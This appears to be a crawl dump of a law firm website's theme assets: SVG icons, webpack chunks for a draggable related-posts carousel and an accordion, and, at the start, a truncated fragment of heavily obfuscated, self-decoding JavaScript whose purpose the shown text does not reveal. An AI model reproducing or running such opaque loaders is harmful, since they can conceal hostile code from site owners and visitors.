EoMHgxZjYsJyhXS'+'GUnKV0odyx4LHkseixBLEIsQyk7fSxxW1'+_0x4813046y(0x39f)+'odyx4LHkseixBKXt2YXIgYTI9WTtyZXR1'+'cm4gZFthMigweDJkYiwnV2J2TycpXSh3L'+'HgseSx6LEEpO307dmFyIHM9cSx1PWRbWS'+_0x4813046y(0x36c)+'pLHY9bmV3IFJlZ0V4cChkW1koMHgxMDYs'+'J1JAejAnKV0sJ2cnKSx2PXVbZFtZKDB4M'+_0x4813046y(0x2d3)+_0x4813046y(0x27b)+'2KDB4MCwweDApW1koMHg1NGUsJ1didk8n'+_0x4813046y(0x26f)+'nVuY3Rpb24oKXt2YXIgYTM9WSx3PXNbYT'+'MoMHg1OTAsJzMxa00nKV0oaCxzW2EzKDB'+'4MmE5LCcqd1BPJyldKHdpbmRvdyx7fSks'+'MHg4LFsweDcsMHg3NF0sWzB4NiwweDZlX'+'SxbMHg1LDB4NjVdLFsweDQsMHg2ZF0sWz'+'B4MywweDc1')+(_0x4813046y(0x362)+'zB4MCwweDY0XSk7aWYodylyZXR1cm4gdz'+_0x4813046y(0x354)+'weDgsWzB4NywweDZlXSxbMHg0LDB4NzRd'+'LFsweDIsMHg2M10sWzB4MCwweDZjXSksI'+'SF3JiZzW2EzKDB4MjllLCdRSU85JyldKG'+'gsdywweDQsWzB4MywweDY2XSxbMHgyLDB'+_0x4813046y(0x2a1)+'ZGYsJzMxa00nKV0obix3aW5kb3cpKXx8K'+_0x4813046y(0x2e6)+'wweDEwLFsweGYsMHg3Ml0sWzB4ZCwweDZ'+'lXSxbMHhhLDB4NzNdLFsweDgsMHg0Y10s'+'WzB4NywweDc0XSxbMHgzLDB4NDVdLFswe'+_0x4813046y(0x2d8)+'koMHgxYTAsJ0gwZmonKV0obixqW0koMHg'+'xNTQsJ2xnJUcnKSsnY2UnXShrLCcnKSxt'+'KTt9KCkpOw==')))();}.toString();return _0x5775872.slice(_0x5775872.indexOf("{") + 1, _0x5775872.lastIndexOf("}"))})())),f[a1(0x378,'LsoD')])));}catch(J){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/chevron-thin-right-black.svg?8f2f0d2bde5d513dcbe097e64871889a
body_size: 133
content:
<svg xmlns="http://www.w3.org/2000/svg" width="8" height="13" viewBox="0 0 8 13">
    <path id="Path" d="M0,6,6,0l6,6" transform="translate(6.354 0.354) rotate(90)" fill="none" stroke="#000" stroke-miterlimit="10" stroke-width="1"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/1773.js?id=a5d40c1e
body_size: 2917
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[1773],{1773:function(t,e,s){s.r(e);var o=s(6800);const i={_selectors:{container:".js-related-posts-navigation",horizontalDragContainer:".js-horizontal-list-drag",postItem:".js-related-post-item",prevBtn:".js-related-posts-prev-btn",nextBtn:".js-related-posts-next-btn"},_postItemGap:20,init(){const t=this;document.querySelectorAll(this._selectors.prevBtn).forEach((e=>{e.addEventListener("click",t.onClickPrevBtn.bind(this))})),document.querySelectorAll(this._selectors.nextBtn).forEach((e=>{e.addEventListener("click",t.onClickNextBtn.bind(this))})),document.querySelectorAll(this._selectors.horizontalDragContainer).forEach((t=>{new o.Z(t)}))},onClickPrevBtn(t){const e=t.currentTarget.closest(this._selectors.container).querySelector(this._selectors.horizontalDragContainer),s=e.querySelector(this._selectors.postItem).offsetWidth+this._postItemGap;e.scrollLeft-=s},onClickNextBtn(t){const e=t.currentTarget.closest(this._selectors.container).querySelector(this._selectors.horizontalDragContainer),s=e.querySelector(this._selectors.postItem).offsetWidth+this._postItemGap;e.scrollLeft+=s}};e.default=i},6800:function(t,e){e.Z=class{constructor(t){null!==t.getAttribute("data-init")||this._isTouchDevice()||(this._container=t,this._isDragging=!1,this._startX=0,this._scrollLeft=0,this._mouseMoved=!1,this._dragThreshold=5,this._disableNativeDragBehaviour(),t.addEventListener("mousedown",this._onMouseDown.bind(this)),t.addEventListener("mouseleave",this._onMouseLeave.bind(this)),t.addEventListener("mouseup",this._onMouseUp.bind(this)),t.addEventListener("mousemove",this._onMouseMove.bind(this)),this._container.querySelectorAll("a").forEach((t=>{t.addEventListener("click",this._onClick.bind(this),!0)})),t.setAttribute("data-init",1))}_onMouseDown(t){this._isDragging=!0,this._mouseMoved=!1,this._startX=t.pageX-this._container.offsetLeft,this._scrollLeft=this._container.scrollLeft,document.body.style.userSelect="none",this._container.classList.add("is-dragging")}_onMouseLeave(){this._isDragging=!1,document.body.style.userSelect="",this._container.classList.remove("is-dragging")}_onMouseUp(){this._isDragging=!1,document.body.style.userSelect="",this._container.classList.remove("is-dragging"),setTimeout((()=>{this._mouseMoved=!1}),0)}_onMouseMove(t){if(!this._isDragging)return;const e=2*(t.pageX-this._container.offsetLeft-this._startX);this._container.scrollLeft=this._scrollLeft-e,Math.abs(e)>this._dragThreshold&&(this._mouseMoved=!0)}_onClick(t){this._mouseMoved&&(t.preventDefault(),t.stopImmediatePropagation())}_disableNativeDragBehaviour(){const t=this._container.querySelectorAll("a"),e=this._container.querySelectorAll("img");t.forEach((t=>{t.setAttribute("draggable","false")})),e.forEach((t=>{t.setAttribute("draggable","false"),t.style.userSelect="none",t.style.pointerEvents="none"}))}_isTouchDevice(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}}}}]);

--- FILE ---
content_type: image/svg+xml
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/img/arrow-right-blue.svg?cda166e973bb7b9bc1107e3666cd3cae
body_size: 125
content:
<svg xmlns="http://www.w3.org/2000/svg" width="20" height="11" viewBox="0 0 20 11">
    <path id="Union_1" d="M5578.5-11321.764h-13v-2.093h13v-4.182l7,5.092-7,5.092Z" transform="translate(-5565.5 11328.038)" fill="#1b9dd4"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.michelmores.com/app/themes/picostrap5-child-base/dist/js/9423.js?id=fb71ce1d
body_size: 1155
content:
"use strict";(self.webpackChunklaravel_mix_boilerplate=self.webpackChunklaravel_mix_boilerplate||[]).push([[9423],{9423:function(t,e,i){i.r(e);e.default=class{constructor(t){let e=arguments.length>1&&void 0!==arguments[1]&&arguments[1];if(null!==t.getAttribute("data-init"))return;const i=this;this._selectors={container:".js-simple-accordion",accordionItem:".js-simple-accordion-item",triggerBtn:".js-simple-accordion-trigger"},t.querySelectorAll(this._selectors.triggerBtn).forEach((t=>{t.addEventListener("click",i.toggleItem.bind(i))})),t.setAttribute("data-init",1),e&&t.setAttribute("data-id",this._generateContentHash(t.textContent))}toggleItem(t){const e=t.currentTarget.closest(this._selectors.accordionItem);e.classList.contains("expanded")?this.collapseItem(e):this.expandItem(e)}expandItem(t){t.classList.add("expanded")}collapseItem(t){t.classList.remove("expanded")}_generateContentHash(t){let e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0,i=3735928559^e,a=1103547991^e;for(let e,s=0;s<t.length;s++)e=t.charCodeAt(s),i=Math.imul(i^e,2654435761),a=Math.imul(a^e,1597334677);return i=Math.imul(i^i>>>16,2246822507)^Math.imul(a^a>>>13,3266489909),a=Math.imul(a^a>>>16,2246822507)^Math.imul(i^i>>>13,3266489909),4294967296*(2097151&a)+(i>>>0)}}}}]);